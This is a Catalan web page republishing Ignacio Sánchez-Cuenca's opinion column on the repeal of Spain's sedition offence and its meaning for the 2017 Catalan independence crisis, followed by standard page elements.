<p>Com assenyalava <strong>Jordi Amat </strong>fa unes setmanes, la dreta judicial espanyola era conscient des de feia molt temps que una declaració d&#8217;independència no és, com a tal, un delicte. Evidentment, si aquesta declaració es realitza al marge  de l&#8217;ordenament constitucional, constitueix un acte políticament invàlid, però sense rellevància criminal. El Tribunal Constitucional, de fet, va anar anul·lant tots els passos polítics i legislatius que es van donar a Catalunya per avançar cap a la separació de l&#8217;Estat. L&#8217;única manera d&#8217;empresonar els líders independentisres passava per  realitzar una interpretació &#8220;<em>creativa</em>&#8221; dels esdeveniments, transmutant una protesta multitudinària davant  la seu de la Conselleria d&#8217;Economia de la Generalitat, mentre els agents judicials van registraven l&#8217;edifici, en un acte de rebel·lió (un alçament violent). Aquesta va ser l&#8217;acusació a la qual va recórrer el fiscal general de l’Estat. Per això, com dic, era necessari torçar els fets que tots havíem pogut veure, interpretant la protesta pacífica com a acte violent. Els arguments no podien ser més febles: en un auto  judicial del Suprem s’arribà a responsabilitzar els líders independentistes  de provocar  la policia per animar els ciutadans a votar l’<strong>1-O</strong>; també es va dir que aquests mateixos líders havien assumit la violència que <em>podria</em> haver sorgit en les mobilitzacions populars (i que, però, no s&#8217;havia produït). <br></p>



<p>L&#8217;acusació delirant de rebel·lió va servir de coartada  perquè els tribunals poguessin actuar sense obstacles, amb greu perjudici en ocasions dels drets polítics fonamentals (com impedir que  càrrecs elegits democràticament puguessin  exercir la representació política). Perquè aquesta acusació tingués alguna versemblança, va ser necessari que la dreta política i mediàtica insistís sense pausa en que  el que va passar al setembre i octubre de <strong>2017</strong> havia estat un cop d’Estat fallit, un cop fet amb la finalitat de posar fi a la democràcia espanyola. En una espècie d&#8217;al·lucinació col·lectiva, bona part de la societat espanyola, inclosos prestigiosos intel·lectuals, acadèmics i periodistes, va fer seu aquest relat dels esdeveniments. En la versió més suau, es va parlar de &#8220;<em>cop postmodern</em>&#8221; o de  &#8220;<em>pronunciament</em> <em>civil</em>&#8220;, conceptes inventats <em>ad hoc</em> i sense cap base. El Tribunal Suprem, tractant de no perdre del tot el principi de realitat, finalment sentencià  que no hi havia hagut tal cop o rebel·lió, sinó &#8220;<em>només</em>&#8221; una sedició. </p>



<p>l’indult i la reforma del delicte de sedició suposen una correcció fonamental al diagnòstic inicial de colpisme i a la reacció antipolítica de l&#8217;Estat. Sense qüestionar les responsabilitats penals en les van incórrer  els líders independentistes  desobeint greument el Tribunal Constitucional, el que es tracta d’entendre d’una vegada que allò que es va produir a la tardor de <strong>2017</strong> va ser una crisi constitucional en la  que ambdues parts actuaren , per bé que en un grau diferent, amb un profund menyspreu dels principis democràtics més elementals. Els líders independentistes no comptaven amb el suport social per parlar en nom de Catalunya en el seu conjunt, ni tan sols d’una majoria dels catalans; i les autoritats polítiques i judicials d&#8217;Espanya, en lloc d&#8217;oferir una producció política, van anar &#8220;<em>a por ellos</em>&#8220;, abusant del Codi Penal. Allò fou un fracàs col·lectiu en tota regla; no vam ser capaços de processar les diferències d&#8217;interessos i projectes des de  paràmetres plenament democràtics. <br></p>



<p>Afortunadament, tant el Govern d&#8217;Espanya com el Govern català estan donant passos importants per tal de sortir del pou polític on el país va caure en el seu conjunt. Primer va ser l&#8217;alliberament dels  presos a través d&#8217;un indult. I ara s&#8217;elimina el delicte al que es va agafar el Tribunal Suprem per realitzar una condemna exemplaritzant  i venjativa que satisfés l&#8217;orgull ferit del nacionalisme espanyol. Tota aquesta etapa negra de la democràcia espanyola i catalana ha de quedar enterrada. Tot i que ja no es produirà en aquesta legislatura, val la pena somiar que en la següent s’enfoqui políticament, de manera constructiva, la reforma constitucional que Espanya necessita  per tal d’establir un model territorial que es reconcilii  amb la nostra condició plurinacional. Seria la millor manera de garantir que crisis com la de la tardor de <strong>2017</strong> no es repeteixin.</p>



<p><strong><a href="https://elpais.com/opinion/2022-11-15/fin-de-la-sedicion-fin-de-un-relato.html">El País</a></strong></p>
<p class="no-break"><span class='st_facebook_hcount' st_title='Ignacio Sánchez-Cuenca: final de la sedició, ¿final d’un relat?' st_url='https://www.noucicle.org/lhora/ignacio-sanchez-cuenca-final-de-la-sedicio-final-dun-relat/'></span><span class='st_twitter_hcount' st_title='Ignacio Sánchez-Cuenca: final de la sedició, ¿final d’un relat?' st_url='https://www.noucicle.org/lhora/ignacio-sanchez-cuenca-final-de-la-sedicio-final-dun-relat/'></span><span class='st_email_hcount' st_title='Ignacio Sánchez-Cuenca: final de la sedició, ¿final d’un relat?' st_url='https://www.noucicle.org/lhora/ignacio-sanchez-cuenca-final-de-la-sedicio-final-dun-relat/'></span><span st_title='Ignacio Sánchez-Cuenca: final de la sedició, ¿final d’un relat?' st_url='https://www.noucicle.org/lhora/ignacio-sanchez-cuenca-final-de-la-sedicio-final-dun-relat/' class='st_whatsapp_hcount'></span></p>
			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.noucicle.org/lhora/author/admin/"><img alt='Photo of Nou Cicle' src='https://secure.gravatar.com/avatar/70563ffef10ba14387ea5aeb11596020?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/70563ffef10ba14387ea5aeb11596020?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.noucicle.org/lhora/author/admin/" class="author-name tie-icon" title="Nou Cicle">Nou Cicle</a></span>
						<a href="mailto:abusquet@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">16 novembre 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 689 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 5 minuts de lectura</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-11-16T11:22:31+01:00","datePublished":"2022-11-16T11:22:31+01:00","dateModified":"2022-11-16T11:22:33+01:00","headline":"Ignacio S\u00e1nchez-Cuenca: final de la sedici\u00f3, \u00bffinal d\u2019un relat?","name":"Ignacio S\u00e1nchez-Cuenca: final de la sedici\u00f3, \u00bffinal d\u2019un relat?","keywords":[],"url":"https:\/\/www.noucicle.org\/lhora\/ignacio-sanchez-cuenca-final-de-la-sedicio-final-dun-relat\/","description":"\u00c9s una not\u00edcia molt positiva que el govern de coalici\u00f3, amb el suport parlamentari de l'anomenat \"bloc d'investidura\", modifiqui el codi penal eliminant el delicte de sedici\u00f3, \u00e9s a dir, el delicte que","copyrightYear":"2022","articleSection":"Espanya,Portada","articleBody":"\n\u00c9s una not\u00edcia molt positiva que el govern de coalici\u00f3, amb el suport parlamentari de l'anomenat \"bloc d'investidura\", modifiqui el codi penal eliminant el delicte de sedici\u00f3, \u00e9s a dir, el delicte que, segons el Tribunal Suprem, van cometre els l\u00edders independentistes  la tardor del 2017. En lloc de l'ambigu \"aixecament tumultuari\" al que es referia  la llei en l'article sobre la sedici\u00f3, hi haur\u00e0 un delicte de desordres p\u00fablics agreujats, amb penes sensiblement inferiors a les que es contemplaven anteriorment per als \"actes sediciosos\". Entre altres coses, s\u2019est\u00e0 buscant convergir amb les penes que s'apliquen en altres pa\u00efsos d'Europa occidental per a aquest tipus de delictes. \n\n\n\nNo \u00e9s la meva intenci\u00f3 entrar en consideracions jur\u00eddiques. D\u2019 experts n\u2019hi a dojo que podran discutir si amb aquesta reforma s'obren espais d'impunitat o si es restringeix indegudament el dret a la protesta i manifestaci\u00f3. All\u00f2 que m\u2019interessa  destacar ara \u00e9s el significat pol\u00edtic d'aquesta iniciativa, que \u00e9s, al meu entendre, de gran abast. \n\n\n\nTant els indults atorgats pel Govern el juny del 2021, com ara la proposta de reforma del delicte de sedici\u00f3, suposen, a la pr\u00e0ctica, una rectificaci\u00f3 substancial de la resposta de l'Estat i del sistema pol\u00edtic espanyol a la crisi catalana, resposta que compt\u00e0, a m\u00e9s, amb un ampli suport a la societat. \n\n\n\nAbans que fes crisi el  problema catal\u00e0 el 2017, el Govern, presidit en aquells anys per Mariano Rajoy, es va negar a enfrontar pol\u00edticament les demandes procedents de Catalunya, especialment la demanda de celebraci\u00f3 d\u2019un refer\u00e8ndum, que tenia un suport molt ampli tant en el Parlament com en la societat catalana. Aix\u00f2 no vol dir que el govern no reaccion\u00e9s, ja que, de fet, va implementar diverses operacions secretes, amb una burla total de l'Estat de dret, per tal de destruir la reputaci\u00f3 dels l\u00edders independentistes. S\u2019usaren fons reservats per finan\u00e7ar aquelles operacions, amb el comissari Villarejo enmig, que inclo\u00efen la participaci\u00f3 de mitjans de comunicaci\u00f3 que es va prestar a aquest joc publicant not\u00edcies falses. En definitiva, les clavegueres de l'Estat, agitades pel Ministeri de l'Interior de l'\u00e8poca (Jorge Fern\u00e1ndez D\u00edaz, Ignacio Cosid\u00f3, Francisco Mart\u00ednez i companyia), sempre, per descomptat, des del m\u00e9s elevat patriotisme.\n\n\n\n Quan va esclatar el conflicte, el setembre de 2017, el Govern no es va limitar a rec\u00f3rrer les lleis 19\/2017 i 20\/2017, de refer\u00e8ndum i de la transici\u00f3 jur\u00eddica i fundacional de la Rep\u00fablica de Catalunya, respectivament, aprovades pel Parlament i clarament inconstitucionals, sin\u00f3 que va optar per utilitzar la for\u00e7a per evitar el refer\u00e8ndum de l'1 d'octubre. Les imatges de la policia carregant i colpejant ciutadans pac\u00edfics, de totes les edats i condicions, que volien votar en aquell simulacre de refer\u00e8ndum, van donar la volta al  m\u00f3n i van situar Espanya en una posici\u00f3 compromesa. \n\n\n\nLluny de frenar la crisi, la intervenci\u00f3 maldestre i desproporcionada de la policia va excitar encara m\u00e9s els \u00e0nims. El discurs del rei Felip VI dos dies despr\u00e9s no nom\u00e9s va tancar cap possibilitat de reconduir  la situaci\u00f3 pol\u00edticament, sin\u00f3 que a m\u00e9s va  encoratjar a les dretes en la seva voluntat de donar un escarment final i  definitiu als independentistes catalans mitjan\u00e7ant l'\u00fas de la via penal. \n\n\n\nCom assenyalava Jordi Amat fa unes setmanes, la dreta judicial espanyola era conscient des de feia molt temps que una declaraci\u00f3 d'independ\u00e8ncia no \u00e9s, com a tal, un delicte. Evidentment, si aquesta declaraci\u00f3 es realitza al marge  de l'ordenament constitucional, constitueix un acte pol\u00edticament inv\u00e0lid, per\u00f2 sense rellev\u00e0ncia criminal. El Tribunal Constitucional, de fet, va anar anul\u00b7lant tots els passos pol\u00edtics i legislatius que es van donar a Catalunya per avan\u00e7ar cap a la separaci\u00f3 de l'Estat. L'\u00fanica manera d'empresonar els l\u00edders independentisres passava per  realitzar una interpretaci\u00f3 \"creativa\" dels esdeveniments, transmutant una protesta multitudin\u00e0ria davant  la seu de la Conselleria d'Economia de la Generalitat, mentre els agents judicials van registraven l'edifici, en un acte de rebel\u00b7li\u00f3 (un al\u00e7ament violent). Aquesta va ser l'acusaci\u00f3 a la qual va rec\u00f3rrer el fiscal general de l\u2019Estat. Per aix\u00f2, com dic, era necessari tor\u00e7ar els fets que tots hav\u00edem pogut veure, interpretant la protesta pac\u00edfica com a acte violent. Els arguments no podien ser m\u00e9s febles: en un auto  judicial del Suprem s\u2019arrib\u00e0 a responsabilitzar els l\u00edders independentistes  de provocar  la policia per animar els ciutadans a votar l\u20191-O; tamb\u00e9 es va dir que aquests mateixos l\u00edders havien assumit la viol\u00e8ncia que podria haver sorgit en les mobilitzacions populars (i que, per\u00f2, no s'havia produ\u00eft). \n\n\n\nL'acusaci\u00f3 delirant de rebel\u00b7li\u00f3 va servir de coartada  perqu\u00e8 els tribunals poguessin actuar sense obstacles, amb greu perjudici en ocasions dels drets pol\u00edtics fonamentals (com impedir que  c\u00e0rrecs elegits democr\u00e0ticament puguessin  exercir la representaci\u00f3 pol\u00edtica). Perqu\u00e8 aquesta acusaci\u00f3 tingu\u00e9s alguna versemblan\u00e7a, va ser necessari que la dreta pol\u00edtica i medi\u00e0tica insist\u00eds sense pausa en que  el que va passar al setembre i octubre de 2017 havia estat un cop d\u2019Estat fallit, un cop fet amb la finalitat de posar fi a la democr\u00e0cia espanyola. En una esp\u00e8cie d'al\u00b7lucinaci\u00f3 col\u00b7lectiva, bona part de la societat espanyola, inclosos prestigiosos intel\u00b7lectuals, acad\u00e8mics i periodistes, va fer seu aquest relat dels esdeveniments. En la versi\u00f3 m\u00e9s suau, es va parlar de \"cop postmodern\" o de  \"pronunciament civil\", conceptes inventats ad hoc i sense cap base. El Tribunal Suprem, tractant de no perdre del tot el principi de realitat, finalment sentenci\u00e0  que no hi havia hagut tal cop o rebel\u00b7li\u00f3, sin\u00f3 \"nom\u00e9s\" una sedici\u00f3. \n\n\n\nl\u2019indult i la reforma del delicte de sedici\u00f3 suposen una correcci\u00f3 fonamental al diagn\u00f2stic inicial de colpisme i a la reacci\u00f3 antipol\u00edtica de l'Estat. Sense q\u00fcestionar les responsabilitats penals en les van inc\u00f3rrer  els l\u00edders independentistes  desobeint greument el Tribunal Constitucional, el que es tracta d\u2019entendre d\u2019una vegada que all\u00f2 que es va produir a la tardor de 2017 va ser una crisi constitucional en la  que ambdues parts actuaren , per b\u00e9 que en un grau diferent, amb un profund menyspreu dels principis democr\u00e0tics m\u00e9s elementals. Els l\u00edders independentistes no comptaven amb el suport social per parlar en nom de Catalunya en el seu conjunt, ni tan sols d\u2019una majoria dels catalans; i les autoritats pol\u00edtiques i judicials d'Espanya, en lloc d'oferir una producci\u00f3 pol\u00edtica, van anar \"a por ellos\", abusant del Codi Penal. All\u00f2 fou un frac\u00e0s col\u00b7lectiu en tota regla; no vam ser capa\u00e7os de processar les difer\u00e8ncies d'interessos i projectes des de  par\u00e0metres plenament democr\u00e0tics. \n\n\n\nAfortunadament, tant el Govern d'Espanya com el Govern catal\u00e0 estan donant passos importants per tal de sortir del pou pol\u00edtic on el pa\u00eds va caure en el seu conjunt. Primer va ser l'alliberament dels  presos a trav\u00e9s d'un indult. I ara s'elimina el delicte al que es va agafar el Tribunal Suprem per realitzar una condemna exemplaritzant  i venjativa que satisf\u00e9s l'orgull ferit del nacionalisme espanyol. Tota aquesta etapa negra de la democr\u00e0cia espanyola i catalana ha de quedar enterrada. Tot i que ja no es produir\u00e0 en aquesta legislatura, val la pena somiar que en la seg\u00fcent s\u2019enfoqui pol\u00edticament, de manera constructiva, la reforma constitucional que Espanya necessita  per tal d\u2019establir un model territorial que es reconcilii  amb la nostra condici\u00f3 plurinacional. Seria la millor manera de garantir que crisis com la de la tardor de 2017 no es repeteixin.\n\n\n\nEl Pa\u00eds\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"L&#039;Hora","logo":{"@type":"ImageObject","url":"https:\/\/www.noucicle.org\/lhora\/wp-content\/uploads\/2021\/01\/logopatterns-4.png"},"sameAs":["https:\/\/www.facebook.com\/noucicle","@noucicle"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.noucicle.org\/lhora\/ignacio-sanchez-cuenca-final-de-la-sedicio-final-dun-relat\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Nou Cicle","url":"https:\/\/www.noucicle.org\/lhora\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.noucicle.org\/lhora\/wp-content\/uploads\/2022\/11\/9C0D2BC4-572A-4E45-B65D-350586436978.jpeg","width":1200,"height":434}}</script>
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>Subscriu-te</h4>
<h3>Rep el butlletí de L'Hora!</h3>
<p>Tota l'actualitat al teu correu electrònic.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Introdueix el teu correu electrònic</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Introdueix el teu correu electrònic" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscriu-te" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

	<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Deixa un comentari</h3><form action="https://www.noucicle.org/lhora/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">L'adreça electrònica no es publicarà.</span> <span class="required-field-message">Els camps necessaris estan marcats amb <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentari <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correu electrònic <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Lloc web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Desa el meu nom, correu electrònic i lloc web en aquest navegador per a la pròxima vegada que comenti.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Envia un comentari" /> <input type='hidden' name='comment_post_ID' value='23713' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f713e0c50e" /></p><input type="hidden" id="ak_js" name="ak_js" value="191"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea><noscript><br /><br />
<div align="center" style="background-color:#FFBFC1; border:solid 1px #B30004; color: #B30004; padding: 3px;">
You need to enable javascript in order to use Simple CAPTCHA.</div></noscript>
<script type="text/javascript">
//<![CDATA[
var count = 0;
	// Reload the CAPTCHA
	function reloadCaptcha() {
		frm = document.getElementById("simple_captcha");
		opacity("simple_captcha", 100, 0, 300);
		count++;
		frm.src = "https://www.noucicle.org/lhora/wp-content/plugins/simpleCAPTCHA/gdimg.php?re=" + count;
		opacity("simple_captcha", 0, 100, 300);
	}
	
	// Change opacity
	function opacity(id, opacStart, opacEnd, millisec) {
		//speed for each frame
		var speed = Math.round(millisec / 100);
		var timer = 0;
	
		//determine the direction for the blending, if start and end are the same nothing happens
		if(opacStart > opacEnd) {
			for(i = opacStart; i >= opacEnd; i--) {
				setTimeout("changeOpac(" + i + ",'" + id + "')",(timer * speed));
				timer++;
			}
		} else if(opacStart < opacEnd) {
			for(i = opacStart; i <= opacEnd; i++)
				{
				setTimeout("changeOpac(" + i + ",'" + id + "')",(timer * speed));
				timer++;
			}
		}
	}

	// Change the opacity for different browsers
	function changeOpac(opacity, id) {
		var object = document.getElementById(id).style;
		object.opacity = (opacity / 100);
		object.MozOpacity = (opacity / 100);
		object.KhtmlOpacity = (opacity / 100);
		object.filter = "alpha(opacity=" + opacity + ")";
	} 
	
//]]>
</script>
<div id="zrx_captcha">
<div align="left"><small>Security Code:</small></div>
<table cellpadding="0" cellspacing="0" style="padding-bottom:5px;">
	<tr>
    	<td align="left" valign="top">
        	<input type="text" name="publicKey" maxlength="6" tabindex="3" />
        </td>
        <td align="center" valign="top" width="130">
        <a href="http://blog.zorex.info/?page_id=2" target="_blank">
        <img id="simple_captcha" src="https://www.noucicle.org/lhora/wp-content/plugins/simpleCAPTCHA/gdimg.php?re=0" title="Simple CAPTCHA v1.5.1b by zorex" alt="" />
        </a>
        </td>
        <td align="left" valign="top" width="32">
        <img src="https://www.noucicle.org/lhora/wp-content/plugins/simpleCAPTCHA/captcha_reload.gif" onClick="setTimeout('reloadCaptcha()', 10)" 
        style="cursor:pointer" title="Request a new image" alt="" />
        </td>
	</tr>
</table>
<br />
</div>
<script type="text/javascript">
//<![CDATA[

for( i = 0; i < document.forms.length; i++ ) {
	if( typeof(document.forms[i].publicKey) != 'undefined' ) {
		commentForm = document.forms[i].comment.parentNode;
		break;
	}
}
var commentArea = commentForm.parentNode;
var captchafrm = document.getElementById("zrx_captcha");
commentArea.insertBefore(captchafrm, commentForm);
commentArea.publicKey.size = commentArea.author.size;
commentArea.publicKey.className = commentArea.author.className;
//]]>
</script></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Entrades relacionades</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Jordi Font: Els depredadors contra Europa" href="https://www.noucicle.org/lhora/jordi-font-els-depredadors-contra-europa/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2026/01/IMG_2554-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.noucicle.org/lhora/jordi-font-els-depredadors-contra-europa/">Jordi Font: Els depredadors contra Europa</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Fa 2 dies</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Raimon Obiols: L’apunt del dia/ 426 (Trump, Macron, combats de circ)" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-426-trump-macron-arts-marcials/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2026/01/IMG_2521-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-426-trump-macron-arts-marcials/">Raimon Obiols: L’apunt del dia/ 426 (Trump, Macron, combats de circ)</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Fa 1 setmana</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Francesc Trillas : La ultradreta guai" href="https://www.noucicle.org/lhora/francesc-trillas-la-ultradreta-guai/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2026/01/IMG_2524-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.noucicle.org/lhora/francesc-trillas-la-ultradreta-guai/">Francesc Trillas : La ultradreta guai</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Fa 1 setmana</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Raimon Obiols: Adéu, company Triginer" href="https://www.noucicle.org/lhora/raimon-obiols-adeu-company-triginer/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2026/01/IMG_2496-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.noucicle.org/lhora/raimon-obiols-adeu-company-triginer/">Raimon Obiols: Adéu, company Triginer</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Fa 2 setmanes</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Llegeix també</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Raimon Obiols: Adéu, company Triginer" href="https://www.noucicle.org/lhora/raimon-obiols-adeu-company-triginer/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-7">Espai socialista</span></span><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2026/01/IMG_2496-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/raimon-obiols-adeu-company-triginer/">Raimon Obiols: Adéu, company Triginer</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Fa 2 setmanes</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/https://www.facebook.com/noucicle" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">0</span>
										<span class="followers-name">M´agrada</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/noucicle" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">0</span>
										<span class="followers-name">seguidors</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Temps<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Barcelona','units':'C','forecast_days':'5','custom_name':'Barcelona','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-barcelona" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">Barcelona</div>
						<div class="weather-desc">Núvols dispersos</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							12							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 13&ordm; - 10&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 68%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 5.66 km/h</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">13<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Dj</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">13<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Dv</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">11<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Ds</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
